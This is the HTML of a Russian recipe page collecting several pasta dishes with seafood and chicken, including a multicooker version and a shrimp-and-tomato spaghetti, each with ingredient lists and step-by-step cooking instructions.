<p>Паста с морепродуктами справедливо считается самыми «быстрым» блюдом. Действительно, сколько времени нужно потратить на то, чтобы обжарить или припустить морепродукты? Считанные минуты! А на отваривание макаронных изделий? Примерно столько же! Поэтому единственная сложность в приготовлении любого блюда из длинного списка рецептов заключается в том, чтобы правильно рассчитать время таким образом, чтобы обе составляющие – и паста, и морепродукты – были готовы одновременно. Но это совсем не сложно!Правда, понятие &#171;быстро&#187; не относится к различным равиоли, тортеллини и прочим пельменеподобным изделиям из теста с начинкой из морепродуктов. Здесь придётся сначала замесить яичное тесто, приготовить начинку, налепить, отварить, приготовить соус… Долгая затея, но результат, как правило, радует.Кстати, о соусах. Если зимой густые сливочные соусы напрашиваются сами собой, то летом гораздо привлекательнее выглядят лёгкие соусы, приготовленные на оливковом масле, с помидорами, пряной зеленью, белым вином.Как и в ризотто , в пасту с морепродуктами часто добавляют чернила каракатицы : можно в тесто, можно в соус, можно и в тесто, и в соус.А ещё пасту с морепродуктами не посыпают тёртым сыром – не принято, без объяснения причин!</p>
<h2>Макароны с помидорами, зеленым горошком</h2>
<p><img width="512" height="309" decoding="async" src="/wp-content/uploads/1/9/8/198df56b3ee2be2c48a059c1dc235bc4.jpeg" alt="" /></p>
<p>Рецепт гарнира: 250-300 г макарон, 2 помидора, полстакана зеленого консервированного горошка, 100 г грецких орехов, 2 яблока, 100 г сыра, треть пучка зелени петрушки; оливковое масло.</p>
<p>Макароны отварите, откиньте на дуршлаг.</p>
<p>Помидоры нарежьте кружками, яблоки — дольками. Из зеленого горошка слейте консервант.</p>
<p>Подсушенные макароны выложите в салатницу. Добавьте зеленый горошек.</p>
<p>Сыр порежьте соломкой. Орехи почистите, ядра раздробите, поджарьте на масле.</p>
<p>Помидоры, орехи, сыр сложите в посуду с макаронами. Гарнир посолите, перемешайте, украсьте петрушкой.</p>
<p>Макароны с помидорами, зеленым горошком подайте со сметанным соусом.</p>
<h2>Блюдо из пасты с морепродуктами в сливочном соусе и томате для мультиварки</h2>
<p>Ингредиенты:</p>
<p>• креветки и мидии без раковин – по 200 граммов замороженные продуктов;</p>
<p>• шесть столовых ложек густого пюре из свежих томатов;</p>
<p>• 100 граммов Пармезана или похожего по остроте сыра;</p>
<p>• чайная ложка рубленой кинзы;</p>
<p>• три ложки оливкового масла;</p>
<p>• чеснок;</p>
<p>• чайная ложка сахара;</p>
<p>• обезжиренные сливки – полстакана.</p>
<p>Способ приготовления:</p>
<p>1. Тёплой водой ополаскиваем мидии с креветками, обсушиваем в дуршлаге и выкладываем в чашу. Добавляем мелко нарезанные два зубца чеснока, томатное пюре. Активируем на 12 минут режим жарки.</p>
<p>2. По завершении программы снимаем пробу, регулируем вкус добавлением соли и сахара, сверху кладём пасту. Наливаем примерно пол-литра воды, чтобы она лишь слегка прикрывала содержимое чаши. Запускаем опцию «Спагетти».</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='32409,32410,32411,32412,32413,32414,32415,32416,32417'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-32344 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/d/4/8/d4812cef4a2a8b982c3a70466cad6a4b.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/d/4/8/d4812cef4a2a8b982c3a70466cad6a4b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/d/4/8/d4812cef4a2a8b982c3a70466cad6a4b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Соус для макарон: простые и быстрые рецепты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/4/4/7/447e56ce89e707edfde54f13346f1ae1.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/4/4/7/447e56ce89e707edfde54f13346f1ae1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/4/4/7/447e56ce89e707edfde54f13346f1ae1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста в сливочном соусе с курицей: рецепты и секреты приготовления с добавлением грибов, консервированных томатов, копченого бекона, креветок, ананаса, овощей" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/e/0/0/e00777a2dbe0397f3ef4ac719300e502.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/e/0/0/e00777a2dbe0397f3ef4ac719300e502.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/e/0/0/e00777a2dbe0397f3ef4ac719300e502.jpeg" class="attachment-thumbnail size-thumbnail" alt="Спагетти с креветками рецепты с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/1/3/f/13f653e359488547089aff1dac56e5f4.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/1/3/f/13f653e359488547089aff1dac56e5f4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/1/3/f/13f653e359488547089aff1dac56e5f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Макароны с креветками — 7 очень хороших рецептов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/4/4/e/44e1eaa993dd31c81f8aec469da0a334.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/4/4/e/44e1eaa993dd31c81f8aec469da0a334.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/4/4/e/44e1eaa993dd31c81f8aec469da0a334.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками: 8 вкусных рецептов (пошагово)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/c/5/4/c54ec8b69e1c5561a99d81bf80fe121b.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/c/5/4/c54ec8b69e1c5561a99d81bf80fe121b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/c/5/4/c54ec8b69e1c5561a99d81bf80fe121b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе — 10 пошаговых рецептов приготовления" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/3/1/b/31b3183dbcbf7fe19330ce8b00767809.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/3/1/b/31b3183dbcbf7fe19330ce8b00767809.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/3/1/b/31b3183dbcbf7fe19330ce8b00767809.jpeg" class="attachment-thumbnail size-thumbnail" alt="Итальянская паста с креветками в сливочном соусе — оригинальный рецепт!" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/5/2/8/528b62490471337d602d9fa6b824e59b.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/5/2/8/528b62490471337d602d9fa6b824e59b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/5/2/8/528b62490471337d602d9fa6b824e59b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Buon appetito! диетическая паста с креветками: рецепты и фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/7/7/b/77b01ea10c93380b671cec426ea98bf0.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/7/7/b/77b01ea10c93380b671cec426ea98bf0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/7/7/b/77b01ea10c93380b671cec426ea98bf0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>3. Когда паста будет готова, добавляем горячие сливки и тщательно перемешиваем. Томим в сливочно-томатном соусе на подогреве две минуты. Отключаем мультиварку.</p>
<p>4. Разложив по тарелкам, посыпаем зеленью петрушки и измельчённым в мелкую тёрку пармезаном.</p>
<h2>Паста с курицей в сливочном соусе: рецепт</h2>
<p>Паста в сливочном соусе является вкуснейшим блюдом, которое легко готовится. Ингредиенты для такой вкуснятины в принципе есть в холодильнике у каждой хозяйки, поэтому стряпать пасту можно как для сытного завтрака, так и для обеда, ужина.</p>
<ul>
<li>Паста (Spaghetti) – 200 г</li>
<li>Куриная мякоть – 300 г</li>
<li>Луковица – 1 шт.</li>
<li>Масло сливочное – 70 г</li>
<li>Сливки – 70 мл</li>
<li>Зелень – 1 пучок</li>
<li>Сыр – 50 г</li>
<li>Мука пшеничная – 1 ч.л. без горки</li>
<li>Соль, паприка, мускатный орех, черный перец молотый – на ваше усмотрение</li>
</ul>
<p><img width="751" height="532" decoding="async" src="/wp-content/uploads/f/9/f/f9fae01fb04dc8a6de4cf704143d3d8e.jpeg" alt="" /><br />
Паста</p>
<p>Далее готовим блюдо таким образом:</p>
<ul>
<li>Куриное мясо моем, просушиваем с помощью бумажных полотенец и измельчаем небольшими кусочками. Если под рукой нет куриного филе, можно использовать куриные бедра, голени и т. д. Для этого с мяса необходимо снять кожу, мякоть срезать с кости и измельчить.</li>
<li>Лук чистим от шелухи и нарезаем полукольцами.</li>
<li>Зелень моем, обсушиваем и мелко рубим.</li>
<li>Сыр трем на терку. Лучше всего использовать пармезан, но если его у вас нет, заменить продукт любым другим твердым сыром.</li>
<li>В сковородку выкладываем сливочное масло и ждем, пока оно растопится.</li>
<li>Далее в емкость выкладываем измельченный лук и жарим его 5 мин. постоянно помешивая</li>
<li>Теперь к луку отправляем мякоть курицы, сдабриваем содержимое сковороды солью и пряностями по вкусу. Готовим ингредиенты 10 мин. Курица при этом должна стать практически готовой.</li>
<li>Затем в емкость всыпаем указанное количество муки, и постоянно перемешивая содержимое сковороды, готовим продукты еще пару мин.</li>
<li>Далее вливаем в сковороду сливки. Сразу все сливки вливать не стоит, добавляйте их небольшими порциями, чтобы регулировать консистенцию соуса. Готовый соус должен быть похож на густую сметану, если же вы сделаете более жидкий соус, то у вас получится блюдо, на вид которое будет как молочный суп.</li>
</ul>
<p><img width="1" height="1" decoding="async" src="/wp-content/uploads/0/f/a/0facd97788739e6f4f9eaf5b9f401d34.jpeg" alt="" data-src="/wp-content/uploads/5/6/e/56e5d204e774b0de77db3b929185f694.jpeg" /><br />
Вкусная паста</p>
<ul>
<li>Добавив нужное количество сливок, и добившись нужной консистенции, попробуйте содержимое сковороды, по желанию добавьте соль, специи. Под закрытой крышкой на небольшом огне доведите соус до готовности в течение нескольких мин.</li>
<li>В это время в отдельную емкость вливаем воду, подсаливаем ее и ждем, пока она закипит. В кипящую воду закладываем пасту и варим так, как указано на упаковке изделия. Если вы используете обычные макароны, варить их нужно до такого состояния, чтобы они остались немного твердоваты. Готовые макаронные изделия нужно откинуть на дуршлаг и дать воде полностью стечь с них.</li>
<li>В другой тарелке смешиваем измельченный сыр и зелень. По желанию можно измельчать эти ингредиенты в блендере.</li>
<li>Теперь соединяем пасту и соус, аккуратно перемешиваем ингредиенты.</li>
<li>Раскладываем по порционным тарелкам и в каждую отправляем немного сыра с зеленью.</li>
<li>Подаем к столу лакомство в горячем виде.</li>
</ul>
<h2>Паста с креветками и помидорами без сливочного соуса – пошаговый рецепт</h2>
<p>Орегано и базилик придадут этому блюдо неповторимый изысканный вкус и аромат. А протертые томаты сделают пасту сочной и вкусной.</p>
<p><img width="800" height="445" decoding="async" src="/wp-content/uploads/1/c/c/1cc64fa287d6bf80853ae0ad5f868578.jpeg" alt="" /></p>
<p>Ингредиенты:</p>
<ul>
<li>Спагетти – 250 гр.</li>
<li>Креветки – 250 гр.</li>
<li>Протертые томаты – 150 гр.</li>
<li>Лук – 1 шт.</li>
<li>Чеснок – 3 зубчика</li>
<li>Орегано</li>
<li>Базилик</li>
<li>Перец</li>
<li>Соль</li>
</ul>
<p>Способ приготовления по этапам:</p>
<p><img width="800" height="445" decoding="async" src="/wp-content/uploads/9/1/1/911a637348f0de8d3b57b327bcf5e1ed.jpeg" alt="" /></p>
<p>Очищенные креветки обжариваем на растительном масле.</p>
<p><img width="800" height="445" decoding="async" src="/wp-content/uploads/0/7/a/07a3196ade83566d12cd0c833a0f0813.jpeg" alt="" /></p>
<p>Убираем пожаренные с обеих сторон креветки, и на этой же сковороде в оставшемся масле обжариваем нарезанные лук и чеснок.</p>
<p><img width="800" height="445" decoding="async" src="/wp-content/uploads/6/c/1/6c112b9f98fa5940affdb44f2f7fe12a.jpeg" alt="" /></p>
<p>Добавляем в лук с чесноком протертые томаты, орегано, базилик, перец и соль, хорошо перемешиваем и даем немного покипеть.</p>
<p><img width="800" height="445" decoding="async" src="/wp-content/uploads/e/1/8/e1876d192fcdfbc1611365f9230a781b.jpeg" alt="" /></p>
<p>Когда соус закипит, добавляем обжаренные креветки, накрываем крышкой и тушим 5 минут на маленьком огне.</p>
<p><img width="800" height="445" decoding="async" src="/wp-content/uploads/c/e/d/cededde3e7d3f5c1ca186f1fae44afe6.jpeg" alt="" /></p>
<p>Отвариваем спагетти и добавляем к ним готовый соус с креветками, хорошо перемешиваем и подаем на стол. Приятного аппетита!</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="cf7982c8-ab5f-4edf-8f39-a86777a5245a"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="32344" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img src="//de-fragrance.ru/wp-content/uploads/image-80x80.jpg" width="70" height="70" alt="Editor" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Editor<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><p>Давно интересуюсь темой. Мне нравится писать о том, в чём разбираюсь.</p>
<!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://de-fragrance.ru/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html&media=https://de-fragrance.ru/wp-content/uploads/5/2/8/528b62490471337d602d9fa6b824e59b.jpeg&description=Паста с морепродуктами в сливочном соусе - FRAGRANCE"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%B0%D1%81%D1%82%D0%B0+%D1%81+%D0%BC%D0%BE%D1%80%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2+%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D1%87%D0%BD%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5%20https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%B0%D1%81%D1%82%D0%B0+%D1%81+%D0%BC%D0%BE%D1%80%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2+%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D1%87%D0%BD%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5%20https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html&text=%D0%9F%D0%B0%D1%81%D1%82%D0%B0+%D1%81+%D0%BC%D0%BE%D1%80%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2+%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D1%87%D0%BD%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fde-fragrance.ru%2Fcooking%2Fpasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html&text=%D0%9F%D0%B0%D1%81%D1%82%D0%B0+%D1%81+%D0%BC%D0%BE%D1%80%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2+%D1%81%D0%BB%D0%B8%D0%B2%D0%BE%D1%87%D0%BD%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5"></span>

            </div>



    <meta itemprop="author" content="Editor">
    <meta itemprop="datePublished" content="2022-05-16T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de-fragrance.ru/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html" content="Паста с морепродуктами в сливочном соусе">
<meta itemprop="dateModified" content="2022-05-16">
<meta itemprop="datePublished" content="2022-05-16T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="290" itemprop="url image" src="//de-fragrance.ru/wp-content/uploads/wlm-logo.jpg" alt="FRAGRANCE"></div><meta itemprop="name" content="FRAGRANCE"><meta itemprop="telephone" content="FRAGRANCE"><meta itemprop="address" content="https://de-fragrance.ru"></div><div class="b-r b-r--before-related"><div id='containerId321948'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 321948,
            			containerId: 'containerId321948'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-32627" class="post-card post-32627 post type-post status-publish format-standard has-post-thumbnail  category-cooking" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://de-fragrance.ru/cooking/pasta-s-semgoj-v-slivocnom-souse-recepty-spagetti-s-krasnoj-ryboj-v-syrnom-tomatnom-cesnocnom-souse-so-slivkami.html"><img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/7/d/f/7df06a1829ad282684464404403efb99.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Паста с семгой в сливочном соусе: рецепты" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кулинария</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://de-fragrance.ru/cooking/pasta-s-semgoj-v-slivocnom-souse-recepty-spagetti-s-krasnoj-ryboj-v-syrnom-tomatnom-cesnocnom-souse-so-slivkami.html">Паста с семгой в сливочном соусе: выбор продуктов и рецепты приготовления</a></span></div></header><div class="post-card__content" itemprop="articleBody">Паста с семгой в сливочном соусе, как правильно подобрать продукты, как приготовить пасту. Паста</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de-fragrance.ru/cooking/pasta-s-semgoj-v-slivocnom-souse-recepty-spagetti-s-krasnoj-ryboj-v-syrnom-tomatnom-cesnocnom-souse-so-slivkami.html" content="Паста с семгой в сливочном соусе: выбор продуктов и рецепты приготовления">
	<meta itemprop="dateModified" content="2022-05-16">
	<meta itemprop="datePublished" content="2022-05-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="290" itemprop="url image" src="//de-fragrance.ru/wp-content/uploads/wlm-logo.jpg" alt="FRAGRANCE"></div><meta itemprop="name" content="FRAGRANCE"><meta itemprop="telephone" content="FRAGRANCE"><meta itemprop="address" content="https://de-fragrance.ru"></div>    
</div>                    
<div id="post-32515" class="post-card post-32515 post type-post status-publish format-standard has-post-thumbnail  category-cooking" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://de-fragrance.ru/cooking/pasta-s-moreproduktami-v-slivocnom-tomatnom-souse-recepty-s-zamorozennym-morskim-koktejlem.html"><img width="300" height="196" src="//de-fragrance.ru/wp-content/uploads/1/d/2/1d2db355179e4480708ff5562a2f9daf.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Паста с морепродуктами в сливочном соусе" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кулинария</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://de-fragrance.ru/cooking/pasta-s-moreproduktami-v-slivocnom-tomatnom-souse-recepty-s-zamorozennym-morskim-koktejlem.html">Как приготовить морской коктейль в сливочном соусе с макаронами</a></span></div></header><div class="post-card__content" itemprop="articleBody">Пошаговые рецепты приготовления пасты с морепродуктами (морским коктейлем) в сливочном соусе или томатном.</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de-fragrance.ru/cooking/pasta-s-moreproduktami-v-slivocnom-tomatnom-souse-recepty-s-zamorozennym-morskim-koktejlem.html" content="Как приготовить морской коктейль в сливочном соусе с макаронами">
	<meta itemprop="dateModified" content="2022-05-16">
	<meta itemprop="datePublished" content="2022-05-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="290" itemprop="url image" src="//de-fragrance.ru/wp-content/uploads/wlm-logo.jpg" alt="FRAGRANCE"></div><meta itemprop="name" content="FRAGRANCE"><meta itemprop="telephone" content="FRAGRANCE"><meta itemprop="address" content="https://de-fragrance.ru"></div>    
</div>                    
<div id="post-32162" class="post-card post-32162 post type-post status-publish format-standard has-post-thumbnail  category-cooking" itemscope itemtype="http://schema.org/BlogPosting">
